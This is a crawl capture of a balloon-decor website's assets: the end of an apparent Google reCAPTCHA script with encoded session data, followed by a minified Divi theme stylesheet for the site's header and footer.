4MKT8O4worCosKLR2Jww7LDssOxXBLDs2bDu8OGDzzCmSlQEitDw7/CgwDDhwDDtmhQf23CvCjCghsXQzodwrfDj8OGOR3Dn1gOSxpKRMK5wo3DkFV4w78mw7QhwoAcwrzCtsKSAizDlMKEwpI3wp3CsHsuw7pNPGkIUWLCpWvCmwEAwrgZcsOvXwAEw6PDrMKLwoXDrnkKD8OZw65vaU0nwoTCtcK+wq/Dn8Obw4vCicOjw7XDqMKDdktAwq3CsRshOxfDjMOmG8OFw7fCiMO/w7lqw6jCv8K+wpPCjcKRRELCvis1w7/DsWLCoG3DnMO0w6M6V8KLWsKxAXrCvy0ww6HClMK/[base64]/[base64]/wqLDscOywrXDvsO5DzHCtMKXTRTCpcOBwolAwqzDssKFwppYYsO0woRSwp0rwp/DjlU7w69kasOvwp4HEsOqw7rDq8O6w6U0woHDrMOEA8Kcwpp8w77CiC1ZC8Ojw6IOw7/CkF/ChUbDkRcZw6hXd3DDiUfDt11Nwo/DgMKVNTc4wqAZClfCo8Kyw6bCmULCuyLDvhTDrcK2wqVqwqMiw5fCvl7Cn8KgQMKCw7dBblJOw4Efw6Nyd1wIe8OZw48BwrrDhi1kwq3CtWvDhlrCjEI4wrjCoMKGwq/CmDAYwo9uw5xPEsOlwo3ClMOewoTCk8KJXmYYwpDCksK1XzfDqcKlw6E3w6HDgMK8w6lUVmfDkMKPISHChMKVw7RUSQxNw59OOMOfw7DCpMOTHXg9wpUTWsOIwrs3JQdCw6RJTknCqMKJSA3DvkMCacOJwpLCj8O8w4/[base64]/DlsOBwqzDoMO8PBbCosOIwoopwpU0w7kaG8Oed2V6AcOcTcKMG8ODCzLCjmsYw4HDtwdSw6x1w6sPw7bClhcWDcOTw4fDrGwWw47ChFnCssK5Gl3Ds8OiK2BefR0pL8KPwqXDiWXCoMOOw7HDjXHDm8OOYC/CnShmwqJtw55GwoTCuMK+wq0mPsKVZjnCkjvCpD3ClSTDigAtw6PDlcKgAgAowrQ/eMO7wqI6XcOMGH1TRcKtNsOhecOuw4HCp2zCsXYRCMO2ZzfCpcKDwoPDo0BOwo9OLMOVLMOHw4PDoR9Xw4zDoFJ5w6/[base64]/CiwPDq8KNIUkNw6VbecKiw7ksw7Bsw5bDiUnDhWlGw70fw6kXw4fDo8O4wq7DlcKuwrM/[base64]/ClyArwo1Owp/[base64]/[base64]/woTCqRE3H8KBwpZCwq7ChsKTw6ojwoojA8KtaEvDm15EPsKbcAQlwp/DvMK/[base64]/[base64]/wotIw63Cj8Kdw67Ck2cnSAfCocKswqjDtmhsw58zwp/Cql5mwpPCm1LDgsKXw7dlw5/DnsOxwqcQUMOXHsK/wqzDoMKywo1FD2cow7hFw6DCtRrDm2MQGCsZFyzCssKSdsKgwqd6FMOwVcKbaClKYcOYLRYHwoBAw5Qff8KZCcOlw6LCi3/CuxEmB8Kiw7fDoAYYdsKEMMOxMFsiw7XDgcObHxzDssKtw7VnRyfDpMOvw7MQacO/[base64]/CrMO1w5UyZ1LDrcOmw4bDuMKuwpJnw5TDsgI0DVbDoDTDuWA4ZiPCvygkw5DCriIoQMOuK1oWWsK/wrnDmcOzw4nDgU8qQsKyFsKuZ8Obw59zGcKfAMOkwpTDvmzCksO/wpJ1wojCrQQ9BkzCh8OOwrRpGWkEw79+w7N6acKUw5rClzoTw75EHCfDnMKbw59Uw7fDjcKfecKBRAVELz1tUcOQw5/CqMKWXAREw6FCw6PDhMO/wow1w5TDqAsYw6PCj2XCq2/[base64]/CkcOBScKkw4ciUBZUwoxPVDAyw6/CssKOw7DDgsKAwpXDo8KFwqZ7esOlw6PCr8OnwqA/YXDDqHgOVUQ7w69vw5hfwqfDrl7DhVxGGwLDm8KaYnnCiQXDk8KcKEXCm8KWw6PCh8KcAEgtO15JfcKOw6oTWUDDmSIOw5LDpF4Lw6sBw4XCs8OiOcOhw6jDucKBEmrDgMONWMKSw79Cwo7DhsOOM0/Dg30ww63Dp3MrZsKJSl1tw6bCmcOUw5HDlsKlWXPDuzYtCsO0CcKZacOYw5dxCyjDtsKMw7vDusO+wrrCm8KWw61fEsKkwpXDhcOfUDDClsKVUsOAw6pzwrnCvcKPwqRhAsOyQ8K/wqUVwrbCosK/QXjDpMKOw6vDomgJwrAeWMKEwqFhR1fDscKaHl5Fw6HCt2NNwqTDkkfCkRPDqBzCjSdxw77DnMKCwp/[base64]/DisKCBXU0fMOpKsOEaTnCvy0vw5vDucKWwoohAwXDk8KhCMKpGT7Cs37DmMOwSE16XT7ChsKdwqoAw5oTJcKrccOPwqrCvsOKZVlrwq1pfsOuCcKow7/CjGJDPcKRwqVrFigwFsKdw67CjWnDgMOmw53DrcKVw5PCs8KkC8KxGSgnX2PDtsO1wqRXbsOxw6rCsz7CksOIw6bDk8KUw7TCq8Ogw5rCgcKcw5IQwo1Hw6jCi8KNdyfDtsK+EC4nw7YIGxhJw7vDg2HCuUnDicKiw5ozXUvCti1qw5/Cg13Do8KKasKDfsKOchrChsKgf2vDgVwXU8K3T8OZw6c7w5hdEnJJw5Vdw6E1UsOPH8KBwqciCMOvw6vCmsK+Pytbw6Rnw4/[base64]/CiH4+woYrLCRuwpTDl8OnwrbDhUpFT8KHw5zDv8KVPcOWWcOIBCElw5kWw6jCjsOnwpXCrsOqPsKrwpVBwptTdcOzwqfDlgpRPsKDLsOOwrZxA1PDgFXDoVzDjFXDjcKCw7Vhw6/Dm8O9w7NONzfCvC/[base64]/DtTXCuwDCvwZ8w5TCqsKHGMO2worDrsKswr3Dr8Kmwo3DqsK4w6fCq8OGEndDdVdAw77Csg9pVMKGPMKkAsK1wpg3woDDiyVgwo01w55Ywph3OnEnw5hRSUwzR8K5B8O/LUg+w6LDq8O+w7/DqBQ0LMOPQzzCmMOaC8KSQVLCpsOewrkuPcOJScO1wqEwccO7LMK1w7crwoxnw6vDoMK7wobChT/CqsKww598ecKuPsK/[base64]/DkMKvw58BO0bCtnPCrcKgbMO8RcOuQ8O/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Legw_oeAAAAAN6JePPCF5PgmIQSuUXOlgodSL4I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,599],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://balloondecorservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ULqURRNiSWL9M6C/Lzs4OX1QBURkI+rGodufG7Q4wdA\\u003d\x22,0,0,null,1,1769527816653,0,0,[144,18,212],null,[69,164],\x22RC-vr3m_JNarvTURQ\x22,null,null,null,null,null,\x220dAFcWeA5ANs5DHjS-f2GC0wavsbenClcWYMhQFzSye6VIAgoeGuTCk3RCSWuRpVLzTj0fa4RGCFR1kkDV8vBLAK6QechG0hY_Vg\x22,1769610616929]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://balloondecorservice.com/wp-content/et-cache/14522/et-core-unified-tb-6880-tb-6693-14522.min.css?ver=1755704210
body_size: 11343
content:
.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#2ea3f2!important}.et_pb_section_0_tb_header{z-index:500;top:-3px;bottom:auto;position:relative}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_0_tb_header.et_pb_text,.et_pb_text_0_tb_header.et_pb_text a,.et_pb_text_1_tb_header.et_pb_text{color:#ffffff!important}.et_pb_text_0_tb_header{line-height:1em;line-height:1em;padding-top:1%!important;padding-bottom:1%!important}.et_pb_text_0_tb_header a{font-size:12px}.et_pb_text_1_tb_header{font-family:'ABeeZee',Helvetica,Arial,Lucida,sans-serif;margin-top:15px!important}.et_pb_text_1_tb_header.et_pb_text a{color:#FFFFFF!important;transition:color 300ms ease 0ms}.et_pb_text_1_tb_header.et_pb_text a:hover{color:rgba(255,255,255,0.85)!important}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_1_tb_header{z-index:10;box-shadow:0px 0px 18px -6px rgba(0,0,0,0.3)}.et_pb_sticky.et_pb_section_1_tb_header{box-shadow:0px 0px 18px -6px rgba(0,0,0,0.3)}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body .pum-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db .pum .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body .pum-container .et-db .pum .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{max-width:100%}.et_pb_row_1_tb_header{display:flex}.et_pb_image_0_tb_header{overflow-x:visible;overflow-y:visible;padding-left:5%;width:32%;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'ABeeZee',Helvetica,Arial,Lucida,sans-serif;color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{padding-top:25px;padding-bottom:25px;margin-left:-150px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#0c71c3!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_column_1_tb_header{padding-top:2px;padding-bottom:2px}.et_pb_text_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_image_0_tb_header.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_text_0_tb_header{width:100%}}@media only screen and (max-width:980px){.et_pb_text_0_tb_header{padding-left:200px!important}.et_pb_text_1_tb_header{padding-left:100px!important}.et_pb_row_1_tb_header.et_pb_row{margin-left:-40px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body .pum-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db .pum .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_1_tb_header,body .pum-container .et-db .pum .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%}.et_pb_image_0_tb_header{padding-left:20%}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{margin-left:20em!important}.et_pb_column_0_tb_header{padding-left:0%}}@media only screen and (max-width:767px){.et_pb_row_0_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:14px!important;padding-top:9px!important;padding-bottom:14px!important}.et_pb_text_0_tb_header{padding-left:50px!important;width:78%}.et_pb_text_1_tb_header{padding-left:50px!important}.et_pb_row_1_tb_header.et_pb_row{margin-right:0px!important;margin-left:-20px!important}.et_pb_image_0_tb_header{padding-left:20%}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{margin-left:10em!important}.et_pb_column_0_tb_header{padding-left:0%}.et_pb_text_0_tb_header.et_pb_module{margin-left:0px!important;margin-right:auto!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:4%;padding-bottom:5%}.et_pb_row_0_tb_footer.et_pb_row{padding-right:0px!important;padding-right:0}.et_pb_text_0_tb_footer h2{font-weight:800;font-size:44px;text-align:center}.et_pb_text_1_tb_footer{line-height:1.8em;font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.8em;margin-bottom:0px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-size:16px;letter-spacing:2px;line-height:1.7em}.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text a{color:#ffffff!important}.et_pb_text_2_tb_footer{line-height:1.8em;font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.8em}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;background-color:#000000!important}.et_pb_section_1_tb_footer{z-index:10;box-shadow:0px 12px 135px -6px #ffffff}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body .pum-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body #page-container .et-db .pum .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body .pum-container .et-db .pum .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_6_tb_footer{font-family:'ABeeZee',Helvetica,Arial,Lucida,sans-serif;font-size:18px}.et_pb_text_3_tb_footer h1,.et_pb_text_4_tb_footer h1,.et_pb_text_5_tb_footer h1,.et_pb_text_6_tb_footer h1{font-family:'ABeeZee',Helvetica,Arial,Lucida,sans-serif}.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3,.et_pb_text_5_tb_footer h3,.et_pb_text_6_tb_footer h3{font-family:'ABeeZee',Helvetica,Arial,Lucida,sans-serif;font-size:28px;color:#ed236b!important}.et_pb_text_4_tb_footer.et_pb_text{color:#ed236b!important}.et_pb_column_2_tb_footer,.et_pb_column_4_tb_footer,.et_pb_column_5_tb_footer{padding-top:100px;padding-right:50px;padding-bottom:100px;padding-left:50px}.et_pb_column_3_tb_footer{background-color:#efefef;padding-top:100px;padding-right:50px;padding-bottom:100px;padding-left:50px}.et_pb_text_1_tb_footer.et_pb_module,.et_pb_text_2_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer{max-width:600px}}@media only screen and (max-width:980px){.et_pb_row_0_tb_footer.et_pb_row{padding-right:0px!important;padding-right:0px!important}.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_6_tb_footer{font-size:16px}.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3,.et_pb_text_5_tb_footer h3,.et_pb_text_6_tb_footer h3{font-size:26px}.et_pb_column_2_tb_footer,.et_pb_column_3_tb_footer,.et_pb_column_4_tb_footer,.et_pb_column_5_tb_footer{padding-right:50px;padding-left:50px}}@media only screen and (max-width:767px){.et_pb_row_0_tb_footer.et_pb_row{padding-right:0px!important;padding-right:0px!important}.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer{font-size:16px}.et_pb_text_3_tb_footer h1,.et_pb_text_4_tb_footer h1,.et_pb_text_5_tb_footer h1,.et_pb_text_6_tb_footer h1{font-size:30px}.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3,.et_pb_text_5_tb_footer h3,.et_pb_text_6_tb_footer h3{font-size:25px}.et_pb_text_6_tb_footer{font-size:16px;margin-top:-180px!important}.et_pb_column_2_tb_footer,.et_pb_column_3_tb_footer,.et_pb_column_4_tb_footer,.et_pb_column_5_tb_footer{padding-right:50px;padding-left:50px}}